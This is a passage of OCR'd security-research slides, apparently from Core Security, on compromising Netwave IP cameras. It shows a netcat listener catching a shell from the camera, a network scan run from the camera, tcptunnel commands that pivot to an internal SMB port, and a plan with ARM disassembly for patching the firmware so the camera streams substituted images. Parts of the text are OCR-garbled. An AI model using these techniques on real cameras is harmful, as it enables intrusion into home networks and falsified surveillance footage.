



Information that can be retrieved from a compromised camera:

- Visible Wi-Fi Access Points
	- This can be used for geolocation
- Password for the AP the camera is connected to
- Credentials for:
	- MSN
	- Dynamic DNS
	- SMTP
	- FTP
	- SMB
	- PPPoE



#### Basic Network Discovery with **arping** from the camera:

<u>a</u>  $\Box$ C:\Windows\system32\cmd.exe - nc -l -p 8000 ∕bin> arpinga Usage: arping [-fqbDUAU] [-c count] [-w timeout] [-I device] [-s source] destina lt ion  $-f$  : quit on first reply  $-q$  : be quiet  $-\hat{b}$  : keep broadcasting, don't go unicast  $-D$  : duplicate address detection mode  $-U$ : Unsolicited ARP mode, update your neighbours  $-A$ : ARP answer mode, update your neighbours -c count : how many packets to send  $\neg$ w timeout: how long to wait for a reply  $-I$  device: which ethernet device to use (eth $\theta$ ) -s source : source ip address destination: ask for what ip address pid 31: failed 512 ⁄bin> arpinga 192.168.1.2 -w 5 -f > Scanneando IP 192.168.1.2 ARPING to 192.168.1.2 from 192.168.1.4 wia eth0 Unicast reply from 192.168.1.2 [0:1d:9:37:eb:71] 0.500ms\_ ∕bin> arpinga 192.168.1.103 −w 5 −f ├> Scanneando IP 192.168.1.103 ARPING to 192.168.1.103 from 192.168.1.4 via eth0 Unicast reply from 192.168.1.103 [0:1b:fe:1:b2:c3] 10.500ms ⁄bin> arpinga 192.168.1.100 −w 5 −f > Scanneando IP 192.168.1.100 ARPING to 192.168.1.100 from 192.168.1.4 via eth0 Sent 6 probes (6 broadcast(s)) Received  $\theta$  reply pid 34: failed 256 ⁄bin> \_

**CORE SECURITY** 

 $\mathbf{x}$ 

Pivoting through the camera:







C:\Windows\system32\cmd.exe - nc -l -p 2626

C:\Users\nb2>nc -1 -p 2626 "nc" no se reconoce como un comando interno o externo, programa o archivo por lotes ejecutable.

C:\Users\nb2>cd Desktop

C:\Users\nb2\Desktop>nc -1 -p 2626

```
Sash command shell (version 1.1.1)
/home> tcptunnel --local-port=445 --remote-host=192.168.1.109 --remote-port=445
 -stay-alive&
[33]
/home> tcptunnel --local-port=50000 --remote-host=192.168.1.109 --remote-port=50
000 ——stay—alive
```


 $\mathbf{x}$ 

۸

ś

同

 $\Box$ 







PAGE 119

We wanted to modify the video stream. We needed to follow these steps:

- Determine the protocol used to stream the video
- Find the *CGI* that handles the video stream
- Find the function that builds the video stream
- Identify the **libc** functions (the binary was statically linked)
- Patch the function
- Build a new firmware image with the modified binary



Step 1 – Determine the protocol used to stream the video

GET /videostream.cgi HTTP/1.1 Host: 192.168.1.4 Connection: keep-alive Authorization: Basic YWRtaW46

HTTP/1.1 200 OK Server: Netwave IP Camera Date: Thu, 01 Jan 1970 22:10:36 GMT Accept-Ranges: bytes Connection: close Content-Type: multipart/x-mixed-replace;boundary=ipcamera

--ipcamera Content-Type: image/jpeg Content-Length: 17561

P A G E 121 ......JFIF..............Lavc54.27.100....C



#### From [Wikipedia:](http://en.wikipedia.org/wiki/MIME)

- The content type multipart/x-mixed-replace [...] emulates server push and streaming over HTTP.
- […] each part invalidates "replaces" the previous parts as soon as it is received completely. [...] It is commonly used in IP cameras as the MIME type for MJPEG streams.



Step 2 - Find the *CGI* that handles the video stream:

• In the web interface, we sniffed when a user clicks on "Live Video" and we saw the following HTTP requests made by the browser: **live.htm -> camera.htm -> videostream.cgi**

• **videostream.cgi** is handled in the **handle\_cgi\_requests** function (**0x1BC80**)







Also, there is a handler for the **videostream.asf** resource which streams video + audio using **video/x-ms-asf** content type.









Step 3 - Find the function that builds the video stream:

By following the xrefs to the **"--ipcamera"** string (used as chunk boundary for the MJPEG stream) we found the function that receives the JPG picture data and returns a chunk with the corresponding headers + JPG data (function **0x16D48** (**send\_picture\_in\_stream**), basic block **0x16DA8**).



四角田

```
00016DA8
00016DA8 loc 16DA8
00016DA8 LDR
                 RO. [R8,#4]
88816DAC ADD
                 R0, R0, #0x80
00016DB0 BL
                    malloc wrapper ; allocs size of jpq + 0x80
00016DB4 MOU
                 R3, R0
00016DB8 STR
                 R3, [R4,#4]
                                   \frac{1}{2} [R4, #4] = buffer
00016DBC LDR
                 R1, =aIpcameraConten ; "--ipcamera\r\nContent-Type: image/jpeq\"...
                                   ; [R8, #4] = size of ipq / [R8, #8] = ipq data88816DC8 LDR
                  R<sub>2</sub>, [R<sub>8</sub>,#4]
                    usnprintf wrapper ; build the chunk header
00016DC4 BL
00016DC8 MOU
                 R3, R0
00016DCC STR
                 R3, [R4,#0xC]
                                   : [R4,#0xC] = number of bytes written
88816DD8 LDR
                 RO. [R4,#4]
00016DD4 LDR
                 R1, [R8,#8]
                                   ; src = ipq data
00016DD8 ADD
                 RO, RO, R3
                                   ; dest = points to the buffer after the chunk header
00016DDC LDR
                 R2, [R8,#4]
                                   ; n = size of jpq
88816DE8 BL
                 memcpy
                                   ; copy the jpq data after the chunk header
00016DE4 LDR
                 R2, [R4,#0xC]
00016DE8 LDR
                 R3, [R8,#4]
00016DEC ADD
                 R2, R2, R3
00016DF0 STR
                 R2, [R4,#0xC]
00016DF4 LDR
                 RO. [R4,#4]
00016DF8 ADD
                 RO, RO, R2
                 R1. = asc 75110: "ArAn"
00016DFC LDR
00016E00 MOU
                 R2, #3
                                   : n = 300016E04 BL
                                   : adds "\r\n" to indicate the end of the chunk
                 memcpy
00016E08 LDR
                 R3, [R4,#0xC]
00016E0C ADD
                 R3, R3, #2
                 R3, [R4,#0xC]
88816E18 STR
                                   ; stores the final size of the chunk at [R4, #0xC]
00016E14 MOU
                 R3, #0
00016E18 STR
                 R3, [R4,#8]
00016E1C LDR
                 R3, [R8]
                  R3, [R4,#0x14]
88816E28 STR
```
Step 4 - Identify the **libc** functions (the binary was statically linked):

We wanted to modify the previously shown basic block in the following way:

```
image_counter = 0;
image data = malloc(size of image);
[r4, #4] = image data;sprintf(&image_data, "/home/my_picture_%d", 
image counter);
f = fopen(image_data, "rb");
fread(&image_data, 1, size_of_image, f);
fclose(f);
[R4, #0xC] = size of image;image_counter ++;
image_counter = image_counter % number_of_images;
```


The binary has no symbol names because it is statically linked. So we needed to resolve the symbols by hand.

